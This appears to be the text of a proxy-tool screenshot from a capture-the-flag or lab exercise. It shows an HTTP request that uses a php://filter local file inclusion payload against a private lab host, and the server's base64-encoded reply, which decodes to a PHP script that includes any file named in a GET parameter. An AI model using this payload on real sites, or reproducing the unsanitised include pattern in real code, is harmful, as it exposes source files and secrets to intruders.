 Request
Method
Text
Send
GET
http://10.10.241.188/secret-script.php?file=php://filter/convert.base64-encode/resource=secret-s
cript.php HTTP/1.1
host: 10.10.241.188
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.241.188/messages.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
content-length: 0
Response
Text
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2024 01:48:49 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 152
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
PD9waHAKICAvL2VjaG8gIkhlbGxvIFdvcmxkIjsKICBpZihpc3NldCgkX0dFVFsnZmlsZSddKSkgewogICAgJGZpbGUgPSAkX0dFVFsnZmlsZSdd
OwogICAgaW5jbHVkZSgkZmlsZSk7CiAgfQo/Pgo=